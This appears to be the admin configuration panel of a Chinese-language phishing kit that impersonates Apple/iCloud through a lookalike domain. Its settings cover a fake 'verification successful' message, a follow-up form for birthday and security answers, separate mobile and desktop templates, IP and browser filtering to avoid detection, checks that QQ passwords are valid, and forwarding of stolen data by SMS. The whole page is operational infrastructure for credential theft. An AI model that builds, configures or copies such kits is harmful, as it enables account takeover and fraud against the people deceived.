 网站图标文件名:
APPLE结束模版切换:
【中文版】结束模版(转入填写生日密保)
结束模版文字提示:
验证成功! Apple将会在1-7日内联系您!
说明: 结束弹出对话框内容，留空将不弹出提示
结束模版跳出网址:
http://www.apple-ios9icloud.com
说明: 结束转跳出的连接，如: http://www.appl
网站首页URL参数长度:
5 = 5 注意: (位数1-50，否则出错。)
是否开啟手机端/PC端访问页面分类:
开啟 关闭 提示: 开啟此功能，手机端和电脑端访问得到不同的页面。
手机端模板:【请勿将中英文混用】
【中文版】手机端模板2
【中文版】手机端模板1
【中文版】手机端模板2
【英文版】手机端模板3
【英文版】手机端模板4
【中文版】手机端模板1(不显URL后缀文件名)
【中文版】手机端模板2(不显URL后缀文件名)
是否开启IP拦截库:
禁止指定浏览器打开网站:
浏览器内核特征码:
后台是否开啟获取QQ业务等级:
开啟将会拖慢浏览速度，建议关闭
检测QQ号码是否存在(显示昵称):
开啟 关闭 提示: 如果开啟，前臺输入不存在的QQ号码将返回"QQ号码不存在或不是主
检测QQ密码是否正确:
开啟 关闭 注意: 此功能可以判断QQ号码的密码是否正确，缺陷是没有开通SMTP服务
框"。
基本资料页是否弹出对话框警示:
是 否
编写短信头:
GT
移动发送到:
1065755802381